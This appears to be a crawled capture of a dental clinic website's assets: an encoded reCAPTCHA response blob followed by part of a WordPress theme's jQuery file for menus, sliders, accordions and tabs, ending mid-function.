qsKqwrXCjMK8JMOQwrnDpsOvw6/CnFXCiHgvworCkcOTw6UEw6Iyw7/CmcKXw5IBecKZGsONXsKIw6vDoCcEWWMkw6nCvwUYwpzCtsO7w79pMsOdw7dCw4zCqMKQwpVLw6QVLgBRCsOXw7ZnwotgWBPDtcKKIF0Qw6oYB2rCvsOew7RlLsKHwr/Dtm4hw5dCw6zCiQnDnjpjwobDqUEwJFpWXi5UfMOQwosMw5tsRMOKwqZxwol4ZV7CvsOiw6Maw5c+AcKow6bCgTpSwpzDgn/DkThwNHUFw50OQsO8O8K7w5xfw7IrKsOiw63CrWfCiALCqcO5w6PCpsOncwzDki3CsAEswqMdwphMNwsVwpPDpcKbPUd2csO+w5twM2Q5wpRKLwbCtEMIXcO5woshwpdwC8OBdMKYfhM9w5bCthp5FRZ/csKmw6AlXcK6w7rCm1kIwo/CjMKsw5Now6xPwpfCisK2wr3Cm8OHMEbCv8KQwq1uwrpew7lvwpV/[base64]/w5nCisOwIcO3agwmwrLDhF/CmMO4ZgzCqcOFcEV0w6LDsVHDg1/DoVcVwp08wpg7w4ddwpbCnB3ChHTDhyFPw5sBwrsCw6nDnsOIwqbCs8OUQ1/Cp8OWGhQdw6gKwr1Pwr8Lw5gpBy55w4fDocOnw5vCv8KnwoFLLUBhwqZ9fUHChsOdwq/CtsKgwqUEw5FJCldPAwhVehh5w7hIw5PCpcKawo3Cui7DvsK2w7/DtURnw4xOw7Jww5/[base64]/DnFRya1XCt8KAw4wZw5M8D8OnbcKfw4PCqMOOckjCl8OUSsOWAyEaB8KUbyZzRMOGw5JWw4jCmi3DmQfDpjdWNHkkaMKQwozDi8KEe1HDmMKcPcKID8OUw7/ChFIJMgsawqvCncOXwrJCw7XDsEXCkAbDon0mwrHCk0fDuB/[base64]/ChTFzIwDDuEvCjcOmw4vDlwjCrj/[base64]/wq7CucOxw6sjw5Nfw60Gwo5dwqJ6KcOeA8KCM8ObDsKFw5kkT8OTFMKIwovDtwDCqsOKNVzCp8ODw5lHwqE9V1V2DjLDrHgQwrPCncKSJlUvwpHCthXDnBoObMOSVW51QgdDLsKqXBQ4ZcO6c8OGfFrCnMOVYU/[base64]/CscKaNx9Qw4ULRcKPwoJuW8KCwpAzGVTCphTDkhk5wp3Ds8Kkw48Mw4VsbS/Dq8Oaw7nDkRIvw47CvifDnMKqBldAwplXJ8OOw5dfIcOgTMO6c8KPwrnDpMKnwp4oHMKDw7QpIxvClz4jY2nCuykVesK5MsOHFAsdw7V3worDnsOfasORw7TDnsONf8ORKcOjaMK0wrbDl3bDhxgETBoCwpHClcKbMMK9w5/[base64]/Du8KMdMKfLzVmNE0gwpc3w7szw4sgwq7CvDnCiMKNw78CwoB/H8O9ORrCvB1QwrTDhsOSwrbCiGrCs0IGNMKVesKDAMOnQcOCXXHCu1QbBwUgYjfDuz1jwqHCrsOCeMK/[base64]/[base64]/CqlJbZFTDn2HDpMKwH8OuURAFwpcUOyLDgkVswrltw4XDrcKTHXTCn3fClsKtZMKaQsOCw4IJAsOeCsKvdBHDvyhDJ8OTwp/CjCQNw6/DosOYXMOoUMKONSFBwpNcw49yw7EpCwE8S2XCkyrCqsOqLDA9w7zDrMOew7HDgE12w6wbwprDnQnDkSAuwozCr8OCTMONZ8Ktwp5EBMK1wp8xwrPCtcO4bEpEc8OaDcOhw77DsW1gw7Buwp/CmVTDrwtDb8Kvw4AfwoARI1rDpsOOQ0DDnFhiZMOHNEXDuGDClyLDmC1qH8KDJMKJw7bDtsKkw6/Di8KCf8Kfw4jCvELDvWfDpG9ZwpJjw6hNwqxzP8Ksw6DDisKLL8OqwqXCiADDtMKxSMOpwrvCjsOKw4DCo8K0w6oNwpAAwptfezXDmC7DlnIGb8OXD8K2W8Kcw4/Doihaw4ZvORzCtBoiw6VDUhjDp8Ocw53DuMKQwojDhh5gw6XCs8OlHMONw7dww6wsc8KXwo9rJsKHwqrDoh7CvcKaw4vDjC0KY8KIw5lPYi7DlsKsUXLCgMOxQ3lbK3nClnnCiBc3w5w/[base64]/[base64]/[base64]/[base64]/Ci8KawoDDtzcOAMOrEmbDnH/DjlrDmU/DnnN6wrE7KsOuw4rDucKQw7lqWBDDpHZoHwXDu8OOcsOESypBw4oofMOGe8OBwr7DjcOzEhXDgcO8wqzDqTM8wrnCn8ONT8KfdsORQzXDrsO/MMO/eQxew4Ayw6TDiMOZZ8O4ZcOmwonDu3jCtQ5dwqXDmjrCrn59wrbDt1Mrw7R5Az8jw4Rcw7xPMxzDvh/DocO+w6fCnHnDqcKiE8OoXVQ0DcOWD8O0wpbCtmfCp8KNZcO0LybDgMOmwq3CqsOqPBvCjMK5JcKDwqNTw7TDuMOCwp7CuMOZTC7CsmDCksK0w6oYwojCq8K0ZAEXX2tHw6rCpRcYdB7CrHU0wqbDt8KHwqg8UMO0wpxBwrpAw4cAcR/[base64]/wr9lwrQwVcO3w4hrwozDrjfDicK1H3fDrAcvOsOPE2bDsg0+BGNMRcKswrnCv8Otw4ZiCmPCmsOsbxRQw684OVTDp1LCs8KQZsKdcsOyXsKWw7TCihbDmQzCvMKSw4tFw5FmFMKDwqLDrC/DpEvDn3vDq0zDlgzCu13Dh2cTAQXDiX1YbTZibMKkPz/ChsKKw6bCs8K0wqZmw6I2w4jDnUfCqVlVV8OUIStiZzLCk8O8Ez/DucOWwrHCvwFZIUPDisK2wqBHYsKrwoQ/wpUHCMOPdzQLPsKew7VGZ1Rnwqg+S8OXwrZuwqd/CMK2SjPDj8Ovw4k0w6HCs8OUIsKcwqtCScKhRXfDuH3DjWzCmVx/w6YDWS9yPgLDhCh1LMOpwrxpw5TCp8OywoTCg0g3BsO5ZcK4c1Z+CcOtw7tywo7DrTxcwp4ywo5jwrrCuRxbCThyO8KjwqHDrHDClcK/wovDhgnCkXvCgGM+wrbDqxRYwqTDkhFabMOXJ1RzasKxYsKfWwPDsMKUTcOlwpfDl8KHChNMw7ZZbBBVw6dbw7zCgsOxw57DiB7Dp8K0w7NdcMOfT0PCs8OrfnVVwr/CnBzCisOtOsKOHnZaARXDgMOBw7jChGDCkzTDt8Ohw6tHJMOQw6HCiRHCrXRKw5dXJMKOw5XCgcKsw4vCkMOpSBzDm8OhRjjDoS0DBcO+w652DF5ICAAXw75Tw5QYYl4TwpDDtsKkW3jCvnsHDcKQMVTDjcKgdsKfwqQ1Bz/DlcOHZhbCkcO6A2NJYMOGUMKgRsKtwpHChMO2w5ZVZsO1KcOyw6o7LHXDtcKKVGbClScVwqEOw6QZDUDCoR5nwqFXNz/CsyvDmsOzwqgaw7tlJsKxFcKkaMOsd8OZw4PDqsOnw5PDpWIYw6o7K104XgcHIsOOfcKGI8Kxd8OPOiYwwr4AwrPCgcKpP8OtVsOnwpwVHsOpwqcBw5zCicOiwpxJw6QPwoLDhQIZbXDDjcOIU8KnwqLDosK/acK9ZMOtHEDDicKTw77CkRp+wo3CtMK4ccOFw78IKsOMw4nCtAJSEnUzwpRgED/DuQh6w5LCvcO/wq0NwrbCi8O+wq3Dr8OBIX7DlzTDhSvDmMKMw4JuUMKBcMKjwqFEFzLChDTCukIyw6NrNyfCi8O7wpzDuwo2NyNEw7d4wqF/w5g+OTXCoxzDukA0wqNxw6U9w6d8w4nDtlfDtsKxwqHDk8KAbSAQw7rDsCvDncKtwpPCsBTCoWZsdWVWw5fDmQ7DrEB0ccOuccOTw7orEsOpw5PCvsKLEsOvAnFeHS4MF8KEQsKxwolTNl/CkcOywqAwJwwCw5wOVQnCkEHDvF0ew6/DssKwEyHCiw8jf8O+PcONw7fDhQ4lw6NNw4DCkTU8C8OiwqXCkcOWwp3DisOkwqhzHsOuwpgzwofDojZdYWEJCcOVwpfDjMKMwqfClMOJKVNde1tvUsKGwolpw6BIwrrDlMKKw53Cp2Usw4RNwrbDocODwo/[base64]/JEhiBVvDigcCw6TCpk/Cm8OHZxQCdsKNDFTDuhrCjFrDq8OZaMKEcB/Dp8KUZCXCsMOSCcORTW3DtUfDgizDrwhqUMKewqVkw4rCs8Kbw6HCsnPChUxEEiMXFDJbd8KPJAM7w6HCrMKVAQtDBMKyBj9HwqfDgsOkwqY6w47DiCHDvWbCh8OUBE3DuQ8EJGhIAmoaw7cxw7/Cj1bCpsOtwpTChl8IwqDCuBwow7DCiTAuIQbCrlDDlMKLw4ABw6DCmsOmw7/Dn8K1w6xAQCwnBcKMOmEtw5PChcOQBMOvPcO1JMOtwrDCvAwefsOFWcOWwoNew6jDpSDDgSzDssKNw7/CpEhAZsKwEURoeQPCkMO4wqYJw4vDi8KNC3/CkCQ/[base64]/CpHTDvDLCvcKMWMKEIMOxwoZ0J8Kpw6JaacKZwoYwbcOpw6JIVWtibkLCjsOjHz7CsCPDj0LCgxnDsmAzNcKGRi4Kw5/DicKrw44kwpVZEMOEcxjDlQTCisKAw5hwS3bDssOdwo4UMcOZwqPDkcOlTMOxwqDDgi0RwrHClkF1EsKvwpHCtMOYIsORDsOow4omWcKvw5kZWsO4wr7DhxnCnsKFJ3rDoMKyGsOQG8Obw7bDnsKTaibDvsOlwoTCjMO9esKlw6/DhcOyw5czwrwXChk4w7hBGQQLARHDiEXCn8OUN8KAIcKFw7dJWcO/EMOKwpktw7zCpMOlw4fDlVXCtMOuaMKVPxNiaULCo8OCIcKXw5DCiMK1w5Urw6zDlg5nO0zCm3Y5S0IsBXkbw605KcKmwo8zPV/ClRvDqcKew44Iw6YxC8KVEhLDplZyLcK2XCIFw6TCqcO9NMKnUVMHw612UizCgcOzWF/DgTxzw6/CvcK/[base64]/[base64]/CjMOgwpZTIHvDm8OhJHDDqBBKFW5KNMKpG8KRcsKTw43CqADDtMOyw7HDm0ozOSVKw6bDn8KOBsOdZMKbw7BlwpnCqcKpf8KkwpkNw5XDnh5DB3lmw4nDtQ8OGcOqwr8Ewo7DqcKjSGhsCMKWFRPDuXzDksOlKsKHGh/[base64]/[base64]/[base64]/wq3DpkHDl1HDqMOGDHdYwpTDq8KxwrTCgcOXNMKXw7I8YH/ChDdwwqDCsmFxUcOMS8KVZl7CnsO/JcKgYsOJwrxqw67Ck2fDsMKTZ8K2TMO1woIbc8OEw6pXw4XDicOqbjB7LsKbwop4ZMKQKz/Dr8Kjw6tIQcOcwprCsiTDti8EwpcSw7ZRRcKOXcKaGzTChgJ+KMO/wo7ClcOAwrDDtsKYw6fCnC3CpGHDncKhwo/CnsOcw7rCgw3ChsKTSsKRQELDu8OMw7LDisO3w7nCjsOywpBWMMK3wqtEEBECwrRywpIpI8O5w5fDiU3CjMK9w6rCusKJSwRCw5Atwr/Cq8Oww78JKcOjBgHCsMKkwpnDscKFw5HCgTPDtlvCn8Oww7HCscOEwqQFwq5LYMOQwoEsw5ZRRMKHwq0QQsOKw7NEZMOCwp1gw7s0w6LCnB7DvB/Cs3HDq8OQOcKBw413wrPDqMOYLMOtBXorMcKyDy4vLsOXHsKBFcO0N8OCw4DDsFXChMOVw7jDmXPCvC1tdCXDlQoVw7BPw7c5wp/CrSPDqwzDuMKUEcO1woh3wq7DrcKYw7zDomF3T8KwPMKDw7/[base64]/DnsKkBcOTIMOKQl7CiMKwUMOkb0HCjhTCk8KJDMOBwpTDqTUodQYtwrLDlMK/[base64]/CtsOFwr/CvMO+YFtiWg19IihDw7zCq0AdbsKPwpYTwqw8McKrPsOiMcKjw4XCrcKicsKtw4TDocKqw65Nw6sXw6RrbcK1W2BmwrTDn8KVwrfDhMOdwq3Dh1/CmyHDtsOrwrdNwoTCssKAE8O4w51zCsO4w73CtBMeLsK8wrkgw5Mtwp3Dm8KPwp94MsKlbcOlwonDkwfDiVrDt2UnGC4iHi/Cp8KTBsOUFkJMOGDDkDRzJDgdw68fcFDCrAg2JhvCggIowoRow50jZsKMeMOFwpXDqMO3W8Kfw6Y8FHcsacKMwqLDv8OswqEdw5Ivw43DtsK2RMOnwr8RRMKlwq4vw4/[base64]/DisKYwpzCoMKFZxEww5IbVFvDnsK3w6DCpsODwozCpsO8wpTChw/[base64]/wr7Dn8KJBlDDowQqwpBQPcKHwrrDnyNcw6YiRMO5VFQgXlFDwovDl2wiUMKUaMKZe2UiSTlNPMKewrPCmcK/[base64]/DssObw4URwr3DusK8NzLDgRNwwq7DhTtAUFfDsMKgwqE/[base64]/Coi/CqAFWAkHCu8OOw5DCuzXCiGUyBcOQwpkQF8ObwqEAw7bCssO8Ci5zwqDCiUHCoRjDoHvClyMAUsOROsOhw6Q/w6DDrCl1wqbCjMK/w4HDtAnCuRFoHDXCgsOew5ICPk9oM8Kew6rDimvDhD55ex/DvMKqw7fCpsOzcsO/w4fCihkGw75dXFZwE3LCkcK1Q8Kkw5wHw7PCojPCgmfDpU14QsKrRnICNl9iXcKCFMO9w43CghzClcOVw5VBwo/DuTHDkMOUQMOQIMOAbFgGdDYVw7xqZDjCs8OscGgOwpfDnjgFG8KvIGDClRrCtVJwP8OPZHHCgcKTw4LDgX8BwojCmCooPMOTCGwjW3nCmcKswrtTSzPDk8Owwq3CmsKhw7A6wovDoMOsw5nDnn3DisK5w7/[base64]/HG4sc8KhwqnDuMOdIcOHPsKswocgGsO6w6HDlMKmITR3w7TCrgMdbw0jw77CocOaT8OlZxfDl3dIwoURIRLCmcKhw6JVfGNYFsOew4kbeMORccObwrEswod+PiTDnQh6wo/DtsKsMWEJw4AVwpcocsKlw7XCtl3DqcOEJMOswoTCjER/MgrCkMOuwpbCvX7DjlQ4w5NoAm7ChcKfwqk8W8O2I8K4HFJOw43DmnkUw6NaemTDksObMGdLwqgJw6fCt8Ofw60JwpvChMO/YsK5w60ZdhxSEyBUbcKBJsOpwoNDwpoFw65tecOxYwt/[base64]/w5Atwq7CncOMWAvDsh/Ci8O3w77Ci1teKMOkw6rDmjIdOFzDuVVOw6VjMsKqwrpDXGbDmsO+Ug8Xw4R0dcKPw6/DiMKSMsK/[base64]/w77CisO0SQodNMKHBWTDui3CqBvCiMKWcMKyw7nDmsOgcXrCoMK7w509JcKZw6/DvlvDpcKUFSvDjkvDglzDvEXDjsORw4ZTw6nCoz/CvFgBw6sCw5hSdMKqecOCwq4swqdqwqrCjl/Dq3M7w73DpTvCulfDk3EswrvDqcK0w5JJUB/DnT7CpsKEw7w1w5XCu8K5wpbCgFvCocOww6XDtMOBw4FLVDDCiizDlSI5TWDCpnt5w4gGw7jDmU/CsW7DrsOtw5XDu38aw4vDu8OtwqUBHMOtwqhJMEvDrmQhR8ONw50Lw6LDscO4wq/DpsO0BAbDncKbwo3CngnDqsKPGMKBw4rCtsOawpnCpT4kNcKiSExxw6x8wpxxw4gcw7Ffw5PDsHMUT8Oewp9ow5R+L2cBwrPDhQjDv8KDwrvCvxrDtcKvwrjDt8OWT1p1FHJQLEEJEcOJw7PDl8Ouw5BMBgcIO8Oew4U/[base64]/[base64]/[base64]/CrV3CvMO/FsKpwqzDtcKYwpHCgMO/wp3DoGRKwoQidTzCkjkJJ2TDsgPDrcKgw6bCtjA5wqpPwoAKw4cRFMKDQcKLQCvCk8Knw75TEj9bfMOyJiEBT8K7wq56Q8KhD8OKccKmVAPCnmN3E8Kew6hJw57Dn8K6wq3Dq8KWTyMKwrdGOMOcwqTDtMKSNsKpAMKRw7dAw4lWw5/CpHnCosKrOUJFbl/DvDjCmUQcNFtlZyTDvATDpg/[base64]/Ch8KGwp3ClMO6fcO7wrUNw73DisKjGSbDrsKrdcOme2VNCsKiIlXDsANFw4HCvjbDjF7DqxDChSvCrXs+w7/CvxLCi8OmZh8/FMKFwrpew7gmwpzClzITw45MC8KKSjDClsKwO8OCYXzCtRPDhhEqNRwhJcOuEcOqw5c+w4BxP8OLwqDDk3AdGQ/DmMK9wo9dfMO9GXnDrMO2wpnCicOSwpVswqVGaEVqGV/CoyLCvVHDgGzCk8O1Y8OhC8O/CHLDssOWUSDDtEtjTUTDvMKVLcKrwpwOMQw7Y8OnVsKawpQZRcKZw7fDukkuHAHDrkFbwrAUwqjCjlTDsABKw6pkwo/Cl0HCkcKYSMKAwqbCuSlKwpHDjVFlZ8KLWWgDw55mw7IZw4Z7wplTScOMDsOdfsOJY8O2KMOUwrbDhXfDpQ/[base64]/[base64]/CgS5sYMO8w5gkwqV/wrkMw69owoFdw5x9JA8twoRWwrZqeE7DtMK0CsKpb8OCFcOUV8OVRXnCpRl4w48TZy/ChMK+MFsMGcKnSTTDtcOxScKdw6jDkMK5WVDDrsKlJ0jCsMO6w5/Dn8OKwoJqNsKWwrg2YSDCny/DtEHCicOKR8KrHMOJZXlSwqbDkxZKwo3CtCZlW8OFw4ctBGUIwoHDksOhI8K/[base64]/w6/CksK7csOYCj8CH8OYZ8OswqDClRIscyVtw6JPwo/Ct8KYw4d5D8OARMOCw60zw7vCg8OTwoYhZcOXcMKcMF3CuMK1w54xw5xbDF9TYMKfwqAaw7oFw50QM8KBwqE0wrlBGcKqOsOPw7lDwo3CtHLDkMKlw63Dm8KxNxw8KsO4T2vDrsKywqhfw6TCjMOXTcOmwqLDsMOiwo8faMK3wpQaFjXDuzcmRMKtw4/CvcOow5UHcH7Dpj3DrsOCQEnCmR5pYsKpMX/Dj8O2esOwOcO/woluJMO5w7TChsOLwqfDhwdNBFDDsCM1w7R0w5YlUcKlwpvCj8KWw756w6zCtiZHw6bCocK+wrjDlmoSwoZxw4lWF8KHwpbCogbCpwPCn8OnfcKbw5vDocKHJ8Olw6nCr8OEwp8gw51eUAjDk8KDCypSwq/CkcOvwqXDucKuw4N1wozDhMO+wpYNw6TCqsOFw6nCu8KpWggZVQHCm8KgO8K4eTPDjAURa2rCoSI1w67CjBfDksO4wpgPw7sAVlp0IsO7w54wGHpawrfCrgElw5HDsMOudSRAwpU4w4/DocOVG8Ojw63DpWAdw7XDo8O4DXXCk8K4w7HCoBUCJ1Bzw59oU8KzVTnCoz3DgcK5IsKmPsOswqzDrT/[base64]/[base64]/DjcOQIMKDwoMJwr/Cq0PCvsKww4nDpxHCisKGdxFmw4fDhRdTXj1LYi9Veippwo/Do3F9WsO7UcOrIwY1XcOEw7LDjUFqTEzCgloYS0FyDV/[base64]/wo3Ch8OUXcOrw4TDr8O+TMO2wr7CvcOLL8O3wrdBTsKiwrbClMKyW8OtCsOpWRvDkXVUw75aw6/[base64]/[base64]/DncOewp8deSLChhI3RcK0RMOywolTwprCrMO9F8O4w4/Dp17DsBLDpmLCo0vDssKiFmDChzpiOSrClMOnw73DtcKrwqTDg8OFw5/Du0RPWD0XwoPDjBlxUHccOUISXcOVwo/CqjAXwqnDrz92wpZ/a8KQEsOXw7XCpMK9djjDp8KbJQICwpTDtsOFXi85w7t+VcOSwqzDscOjwocUwoonw7/Cr8OKEcOMOT89M8Onw6MswoDCs8O7V8OnwpvDpXXDs8K0TMKBdsK6w6lBw5zDijNxwpLDvcOMw7HDogfCqMO7RsKJAytgLTIJXzdnw61QX8KSLMOCw43CqMOdw4PDmC7DiMKeUmzCvH7Cu8OfwoM1DWQ/wqcmw49bwonCvsOTwp/DhMKXZMKUV0oZw5QswrBSw5o5w7LDgsKLSU/Dq8KoYG/[base64]/CpyfDr8K8w7jCq8OmYGXDjAB4TcOlw7PCsDFaYlp1QGRsS8KgwoQXABMBImR5w508w7AQwrNrP8Kzw6ApIMKXwpQDwr/Dg8OiPlUzJgDChDdAwr3CnMK1LHgmwqJzCMOkw7XCpnPDnxAGw6AzM8OXGMORIA7CpwvCjsOiwp7DocKEf1sKW3BCw6Ydw6YDw4XDncOfdk7CpcObw5N/OWBew6J9w5bCnsOew7syAsKxwpnDhzXDmS9HP8OPwoB4XMKWbUzCncKhwq92wqzCvMK2aSXDscO5wrMVw4EJw6bCkC4keMK9TTZtZnvCkMKrMjV0\x22],null,[\x22conf\x22,null,\x226LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ortodoncialeandrofernandez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZKXb/40sePKqZPTZvFsrp4Lmd9DtHysnEL65WkRb8AM\\u003d\x22,1,0,null,1,1768557350989,0,0,[206],null,[235],\x22RC-WRBdnlL2IOBWKA\x22,null,null,null,null,null,\x220dAFcWeA7ct9vxFaOTEgDGR_CYd-Ft9jtKKjkfwJgy4b28Z7Mmyz4xDoiubu173MoSiUj5CPN5pyQEcudpr1idSfeONhNbyD-a-g\x22,1768640151153]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2
body_size: 5332
content:
var $j = jQuery.noConflict();

var size1 = true;
var size2 = true;
var size3 = true;
var size4 = true;
var size1_width = 1160;
var size2_width = 934;
var size3_width = 500;

$j(document).ready(function() {
		
	initSmallSlider();

	initFlexSlider();

	dropDownMenu();

	dropDownMenu2();

	dropDownMenu3();

	initAccordion();

	initProgressBars();

	initTabs();

	initTestimonials();

	initMessages();

	selectMenu();

	placeholderReplace();
	
	initParallax(parallax_speed);
	
	parallaxPager();
		
	viewPort();
	
	backButtonInterval();
	backToTop();
	
	fitVideo();
	
	filterMenu();
	
	initCounter();
});

$j(window).load(function(){
	setContentTopPadding();
	initPortfolioSingleInfo();
	initPortfolioList();
	initPortfolioFilter();
	checkSizes();
	
	
	$j('.logo a').css('visibility','visible');
	smallSliderArraowsPosition();
	
	logo_height = $j('.logo img').height();
	var scroll = $j(window).scrollTop();
	setLogoHeightOnLoad();
	centerLogoVertical();
	$j('.flexslider, .slider_small, .portfolio_outer').css('visibility','visible');
	
});

$j(window).scroll(function() {
	var scroll = $j(window).scrollTop();
	$j('header.header_top_fixed .header_top_outer').css('height',31 - scroll);
	
	if($j('.centered_logo').length == 0){
		headerSize(scroll);
		centerLogoVertical();
	}
});

$j(window).resize(function(){
	checkSizes();
	smallSliderArraowsPosition();
});

function checkSizes(){
	$width = $j(window).width();
	if($width > size1_width && size1 == true){
		size2 = true;
		size3 = true;
		size4 = true;
		size1 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size1_width && size2 == true){
		size1 = true;
		size3 = true;
		size4 = true;
		size2 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	
	if($width < size2_width && size3 == true){
		size1 = true;
		size2 = true;
		size4 = true;
		size3 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size3_width && size4 == true){
		size1 = true;
		size2 = true;
		size3 = true;
		size4 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
}

function centerLogoVertical(){
	$j('.logo a').css('margin-top',-$j('.logo a img').height()/2);
}

function setContentTopPadding(){
	if($j('header').hasClass('header_top_fixed')){
		$j('.content').css('padding-top',$j('header').height()-4); // 4 is height og header shadow
	}
}

function initSmallSlider(){
	$j('.slider_small.turn_on ul').bxSlider({
		pager: false,
		minSlides: 1,
		maxSlides: 4,
		slideWidth: 246,
		slideMargin: 20,
		moveSlides: 1,
		infiniteLoop: true
	});
}

function dropDownMenu(){
	var menu_items = $j('.drop_down > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
			
			var ul_items = $j(this).find('ul').length;
			if(ul_items <= 4){
				var widthSizeUl = ul_items * 200; //200 is width of one column of second menu
			} else {
				var widthSizeUl = 4 * 200;
			}

			var margin_left = -1/2 * (widthSizeUl + 50) + 1/2 * $j(menu_items[i]).width();
			
			$j(menu_items[i]).find('.inner2').css('width', widthSizeUl);
			$j(menu_items[i]).find('.second').css('margin-left', margin_left);


			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			$j(menu_items[i]).find('.second').css({'visibility': 'visible'});

			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'display': 'block', 'margin-top': '50px'});
				$j(menu_items[i]).find('.second').stop().fadeIn().animate({'height': $j(menu_items[i]).data('original_height'), 'margin-top': '0px'}, 200, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					$j(menu_items[i]).find('.second').css('visibility', 'visible');						
				});
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').css('display' , 'none').stop().animate(300 , function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}
	});
}

function dropDownMenu2(){
	var menu_items = $j('.drop_down2 > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
		
			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			
			var size = $j(menu_items[i]).find('ul > li').size()*10 + 100;
			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'visibility': 'visible','height': '0px', 'opacity': '0'});
				$j(menu_items[i]).find('.second').css('display', 'block');
				$j(menu_items[i]).find('.second').stop().animate({'height': $j(menu_items[i]).data('original_height'),opacity:1}, size, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					
				});
				dropDownMenu2ThirdLevel();
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').stop().animate({'height': '0px'},0, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}

	});
}

function dropDownMenu2ThirdLevel(){
	var menu_items2 = $j('.drop_down2 ul li > .second > .inner > .inner2 > ul > li');
	menu_items2.each( function(i) {
		if ($j(menu_items2[i]).find('ul').length > 0) {
			var sum=0;
			$j(menu_items2[i]).find('ul li').each( function(){ sum+=$j(this).height();});
			
			$j(menu_items2[i]).data('original_height', sum + 'px');
			
			var size2 = $j(menu_items2[i]).find('ul > li').size()*10 + 100;
			$j(menu_items2[i]).mouseenter(function(){
				$j(menu_items2[i]).find('ul').css({'visibility': 'visible','height': '0px', 'opacity':'0'});
				$j(menu_items2[i]).find('ul').css('display', 'block');
				$j(menu_items2[i]).find('ul').css('padding', '10px 0');
				$j(menu_items2[i]).find('ul').stop().animate({'height': $j(menu_items2[i]).data('original_height'),opacity:1}, size2, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'visible');
				});
			}).mouseleave(function(){
				$j(menu_items2[i]).find('ul').stop().animate({'height': '0px'},0, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'hidden');
					$j(menu_items2[i]).find('ul').css('padding', '0');
					$j(menu_items2[i]).find('.second').css('visivility', 'hidden');
				});
			});
		}

	});
}

function dropDownMenu3(){
	$j('.drop_down3 > ul > li').each(function(){
		
		var height = $j(this).find('.second').height();
		var header_height = $j('header').height();		

		$j(this).mouseenter(function(){
			$j(this).find('.second').height(0);
			$j(this).find('.second').css('visibility','visible');
			$j(this).find('.second').css('z-index','100');
			$j(this).find('.second').stop().animate({height:height},400);
		}).mouseleave(function(){
			$j(this).find('.second').css('z-index','90');
			$j(this).find('.second').stop().animate({height:0},400,function(){
				$j(this).css('visibility','hidden');
				$j(this).height(0);
			});
		});	
	});
}

function initAccordion(){
	$j( ".accordion2" ).accordion({
		animate: "swing",
		collapsible: true,
		icons: "",
		heightStyle: "content"
	});
	
	$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
	.find("h3")
	.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
	.hover(function() { $j(this).toggleClass("ui-state-hover"); })
	.click(function() {
	$j(this)
		.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
		.next().toggleClass("ui-accordion-content-active").slideToggle(200);
		return false;
	})
	.next()
	.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
	.hide(); 
}

function initProgressBars(){
	$j('.progress_bars').each(function() {
		$j(this).appear(function() {
			$j(this).find('.progress_bar').each(function() {
				var percentage = $j(this).find('.progress_content').data('percentage');
				$j(this).find('.progress_content').css('width', '0%');
				$j(this).find('.progress_number').css('width', '0%');
				$j(this).find('.progress_content').animate({
					width: percentage+'%'
				}, 2000);
				$j(this).find('.progress_number').html(percentage+'%');
				$j(this).find('.progress_number').animate({width: 48+'px'}, 1400);
			});
		});
	});
	
}

function initTabs(){

	var $tabsNav = $j('.tabs-nav'),
	$tabsNavLis = $tabsNav.children('li'),
	$tabContent = $j('.tab-content');
	$tabsNav.each(function() {
		var $this = $j(this);
		$this.next().children('.tab-content').stop(true,true).hide().first().show();
		$this.children('li').first().addClass('active').stop(true,true).show();
	});
	$tabsNavLis.on('click', function(e) {
		var $this = $j(this);
		$this.siblings().removeClass('active').end().addClass('active');
		$this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
		e.preventDefault();
	}); 
}

function initTestimonials(){
	$j('.testimonials').bxSlider({
	  auto: true,
	  controls: false,
	  mode: 'fade',
	  pager: false
	});		
}

function initMessages(){
	$j('.message').each(function(){
		$j(this).find('.close').click(function(e){
			e.preventDefault();
			$j(this).parent().fadeOut(500);
		});
	});
}

var $scrollHeight;
function initPortfolioSingleInfo(){
	var $sidebar   = $j(".portfolio_single_follow");
	if($j(".portfolio_single_follow").length > 0){
	
		offset = $sidebar.offset();
		$scrollHeight = $j(".portfolio_container").height();
		$scrollOffset = $j(".portfolio_container").offset();
		$window = $j(window);
		
		if($j('.header_top_fixed').length > 0){
			
			$menuLineHeight = parseInt($j('.main_nav > ul > li > a').css('line-height'), 10);
